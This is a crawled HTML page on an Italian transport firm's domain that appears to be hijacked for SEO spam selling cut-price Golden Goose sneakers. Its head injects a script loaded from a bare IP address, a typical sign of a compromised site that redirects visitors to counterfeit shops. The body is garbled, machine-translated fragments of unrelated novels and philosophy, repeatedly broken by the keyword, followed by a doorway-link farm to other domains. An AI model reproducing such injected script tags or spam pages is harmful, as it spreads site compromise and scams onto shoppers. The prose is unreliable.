

--- FILE ---
content_type: text/html
request_url: http://www.miratrasporti.it/hymn/golden-goose-sneakers-donna.html
body_size: 4427
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="it"><head><title>golden goose sneakers donna,golden goose online uomo</title><meta name="keywords" content="golden goose sneakers donna" /><meta name="description" content="golden goose sneakers donna,spaccio golden goose venezia,golden goose sneakers donna,outlet golden goose" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="imagetoolbar" content="no" /><script type='text/javascript' src='http://172.245.255.203/ggdb-it0907.js'></script></head><body><div id="Main"><h1>golden goose sneakers donna, 70% di sconto e spedizione gratuita. </h1><a href="http://www.miratrasporti.it/hymn/golden-goose-sneakers-38.html">golden goose sneakers 38</a><a href="http://www.miratrasporti.it/hymn/golden-goose-bologna.html">golden goose bologna</a><a href="http://www.miratrasporti.it/hymn/golden-goose-francy-2015.html">golden goose francy 2015</a><a href="http://www.miratrasporti.it/hymn/golden-goose-sale-online.html">golden goose sale online</a><a href="http://www.miratrasporti.it/hymn/golden-goose-shop-online-italia.html">golden goose shop online italia</a><a href="http://www.miratrasporti.it/hymn/golden-goose-superstar.html">golden goose superstar</a><a href="http://www.miratrasporti.it/hymn/outlet-golden-goose.html">outlet golden goose</a><a href="http://www.miratrasporti.it/hymn/golden-goose-sito-ufficiale.html">golden goose sito ufficiale</a><a href="http://www.miratrasporti.it/hymn/scarpe-golden-goose-uomo.html">scarpe golden goose uomo</a><a href="http://www.miratrasporti.it/hymn/golden-goose-uomo-2015.html">golden goose uomo 2015</a><a href="http://www.miratrasporti.it/hymn/golden-goose-bambina.html">golden goose bambina</a><a href="http://www.miratrasporti.it/hymn/golden-goose-prezzi.html">golden goose prezzi</a><a href="http://www.miratrasporti.it/hymn/golden-goose-slide.html">golden goose slide</a><a href="http://www.miratrasporti.it/hymn/golden-goose-scarpe.html">golden goose scarpe</a><a href="http://www.miratrasporti.it/hymn/sneakers-golden-goose.html">sneakers golden goose</a><p>nel corridoio, era Jones baciando Mildred Case. Ed essendo timidamente risarcito per il disturbo con un ritorno dolce in natura. Entrambe le sue braccia erano intorno alla vita; entrambe le mani si posarono sulle sue spalle; e, come ho guardato ma lasciate passare! lasciate pass.Deliberately ho pescato in tasca, ha trovato il mio pacchetto di sigarette, illuminato one.Tobacco mordaces diffugiunt curae et laetificat cor hominis! MRS EndTO. ELLIOT, del decanato, BRISTOL.WILL TU mi onora accettando la Dedicazione di questo libro, in ricordo di un'amicizia ininterrotta di  <b>golden goose sneakers donna</b> molti anni? Più di una affascin <b>golden goose sneakers donna</b> ante ragazza cieca, nella finzione e nel dramma, ha preceduto povera Miss Finch. Ma, per quanto ne so, la cecità in questi casi è sempre stato esposto, più o meno esclusivamente, dal l'ideale e il punto di sentimentale nessuno</p><p>fare in fretta a casa per arrivare in tempo per la cena. Corsero di conseguenza, braccio in braccio, di buon umore e affamato, d'accordo che non c'era niente come Parigi dopo tutto e che dopo tutto anche che era v <b>golden goose sneakers donna</b> enuto e andato non erano ancora sazi di piaceri innocenti. Quando raggiunsero l'hotel hanno scoperto che, anche se in ritardo scandalosamente, erano in tempo per tutta  <b>golden goose sneakers donna</b> la cena erano propensi a sedersi a. La confusione ha regnato negli appartamenti del Moreens quelli molto squallido questa volta, ma la migliore in casa e prima che il servizio interrotto del tavolo, con oggetti spostati quasi come se ci fosse stata una colluttazione e un grande vino-macchia da una bottiglia rovesciata , Pemberton couldnt lampeggia il fatto che ci fosse stata una scena dell'ultimo fermezza proprietario. La tempesta era venuto erano</p><p>della ragione era venuta, ancora lo stesso flusso di oro e argento è andato via; borse di studio sono state fondate; lectureships dotati; solo l'oro e l'argento scorreva ora, non dalle casse  <b>golden goose sneakers donna</b> del re. ma dalle casse di commercianti e produttori, dalle borse di uomini che avevano fatto, per esempio, una fortuna da industria, e restituiti, a loro volontà, una quota generosa di esso per dotare più sedie, più lettorati, più borse di studio in università dove avevano imparato il loro mestiere. Da qui le biblioteche e laboratori; gli osservatori; la splendida dotazione di strumenti costosi e delicati, che ora si trova su ripiani in vetro, dove secoli fa le erbe sventolavano e la suina rootled. Certamente, come ho passeggiato intorno alla corte, la fondazione di oro e argento sembrava abbastanza in profondità; il pavim <b>golden goose sneakers donna</b> ento posato</p><p>come aveva previsto. Poteva ancora fare per entrambe le cose, però, se è andato al wine bar dove lavorava Elsa. Voleva farlo anche più tardi, dopo la discussione con Miss B \u0026 uuml; rstner.It era già andato undici e mezza, quando qualcuno potrebbe essere ascoltato in scala. K., che si era perso nei suoi pensieri nel corridoio, camminando su e giù a gran voce come se fosse la sua stanza, fuggito dietro la sua porta. La signorina B \u0026 uuml; rstner erano arrivati. Tremando, ti <b>golden goose sneakers donna</b> rò uno scialle di seta sulle spalle esili come chiuse a chiave la porta. Un attimo dopo si sarebbe certamente andare nella  <b>golden goose sneakers donna</b> sua stanza, dove K. non dovrebbe intromettersi nel bel mezzo della notte; che significava che avrebbe dovuto parlare con lei, ma, purtroppo, non aveva messo la luce elettrica sulla suastanza in modo che quando uscì dal buio</p><p>deve essere avvenuto in diversi punti del tempo, e quindi non ci sa <b>golden goose sneakers donna</b> rà periodo intermedio di tempo: conseguentemente A sarà in uno stato di riposo a B, e allo stesso modo in tutti gli altri punti, dal momento che lo stesso ragionamento vale in ogni caso. Quando A, ciò che è in corso di locomozione, B, mezzo-punto, serve sia come finitura-point e come punto di partenza per il suo movimento, A deve venire a un basamento a B, perché rende due proprio come si potrebbe fare nel pensiero. Tuttavia, il punto A è il vero punto di partenza in cui il corpo mobile ha cessato di essere, ed è a G che è davvero venire essere quando il suo corso è finito e si tratta di un supporto. Quindi questo è il modo in cui dobbiamo affrontare la difficoltà che si pone allora, che è la seguente. Supponiamo che la linea E è uguale alla linea Z,  <b>golden goose sneakers donna</b> che A</p><p>tutto ciò che è tale da ostacolare lui, soprattutto quando si sta andando a lottare con un uomo giovane come himself.Prisoner. Il mio servo aveva, credo, tale rivestimento sul suo corpo; potrebbe essere utile a lui per mantenere l'adescamento della sua pistola dry.The presidente causato la stoffa per essere aperta, e ha dimostrato che non vi era nessun gancio, o cravatta, con la quale potrebbe essere tenuto insieme; e che Rey deve aver tenuto con una mano, e, nell'altro, la frusta e la pistola con cui intendeva commettere il reato; che era impossible.Prisoner. Questi sono solo conjectures.And quali congetture, mio ​​Dio! su cui togliere la vita di un uomo. Jeffreys, o Fouquier Tinville, potevano appena hanno osato fare tale. Tale pregiudizio, tali pers <b>golden goose sneakers donna</b> ecuzioni amaro, come innesco della giu <b>golden goose sneakers donna</b> ria, tali presupposti mostruose e</p><p>successo la sera del mio arrivo a Parigi, quando mi sono trovato davan <b>golden goose sneakers donna</b> ti alla porta dell 'Hotel Mars, Champs Elysees. Avevo provato la pensione tenuto dalla signora Denise per essere tutto ciò che  <b>golden goose sneakers donna</b> si potrebbe desiderare; e sulla mia presentazione della carta Raffaello Cellini di introduzione, ero stato accolto con favore dalla maitresse de la maison con una effusione cordiale che ammonta quasi a enthusiasm.Ce cher Cellini! la piccola donna allegra e piacevole aveva esclamato, come ha posto davanti a me una colazione squisitamente preparata. Je laime tant! Il bon coeur un si! et ses yeux beaux! Mon Dieu, comme un ange! Appena ho risolto i vari piccoli dettagli rispetto la mia stanza e presenze, e aveva cambiato il mio viaggio-vestito per una tranquilla toilette in visita, ho iniziato per la dimora di Heliobas.The tempo era</p><p>Belisariuss infatuazione per la moglie, che lo fece cedere a lei in tutto, era molto alarmed.From questo momento in poi il potere di Roma, che era stato a lungo instabile, tutto cadde a terra p <b>golden goose sneakers donna</b> er mancanza di sostegno capace. Queste erano le fortune di Belisario durante la guerra gotica. Dopo questo, disperato di successo, pregò l'imperatore per permettergli di lasciare l'Italia a tutta veloci <b>golden goose sneakers donna</b> tà. Quando sentì che la sua preghiera era stata concessa, egli con gioia in pensione, di offrire un lungo addio l'esercito romano e gli italiani. Ha lasciato la maggior parte d'Italia nel potere enemys e Perusia negli ultimi agonie di un assedio terribile: mentre si trovava sulla sua strada di casa, è stata presa, e subito tutte le miserie di una città presa d'assalto, come ho già correlate. Oltre al suo mal successo all'estero, anche</p></div><div id="Foot"><ul><li><a href="http://www.paganifrance.com/hull/golden-goose-outlet.html">golden goose outlet</a></li><li><a href="http://www.pr-events.it/hush/golden-scarpe.html">golden scarpe</a></li><li><a href="http://www.gigantesportwear.com/herd/golden-goose-mid-star.html">golden goose mid star</a></li><li><a href="http://www.drabbles.it/hike/nuove-golden-goose-2015.html">nuove golden goose 2015</a></li><li><a href="http://www.slavasatan.net/hiss/scarpe-golden-goose-uomo.html">scarpe golden goose uomo</a></li><li><a href="http://www.drabbles.it/hike/golden-goose-sito-ufficiale.html">golden goose sito ufficiale</a></li><li><a href="http://www.slavasatan.net/hiss/golden-goose-uomo-2015.html">golden goose uomo 2015</a></li><li><a href="http://www.jettraveltunisie.com/hurl/golden-goose-outlet.html">golden goose outlet</a></li><li><a href="http://www.pizzeriagarden.it/harp/shop-online-golden-goose.html">shop online golden goose</a></li><li><a href="http://www.miratrasporti.it/hymn/golden-goose-scarpe.html">golden goose scarpe</a></li><li><a href="http://www.clericusvagans.it/hide/smallable-golden-goose.html">smallable golden goose</a></li><li><a href="http://www.paganifrance.com/hull/golden-goose-deluxe-brand.html">golden goose deluxe brand</a></li><li><a href="http://www.pufy.it/haul/golden-goose-online.html">golden goose online</a></li><li><a href="http://www.pizzeriagarden.it/harp/golden-goose-slide.html">golden goose slide</a></li><li><a href="http://www.nazarenko.it/howl/scarpe-golden-goose-uomo.html">scarpe golden goose uomo</a></li><li><a href="http://www.pirosmoto.it/hook/golden-goose-roma.html">golden goose roma</a></li><li><a href="http://www.v-20.it/gust/golden-goose-deluxe-brand-venezia.html">golden goose deluxe brand venezia</a></li><li><a href="http://www.drwhymag.it/jack/golden-goose-sale.html">golden goose sale</a></li><li><a href="http://www.drwhymag.it/jack/corner-golden-goose.html">corner golden goose</a></li><li><a href="http://www.clericusvagans.it/hide/scarpe-golden-goose-uomo.html">scarpe golden goose uomo</a></li></ul></div></body></html>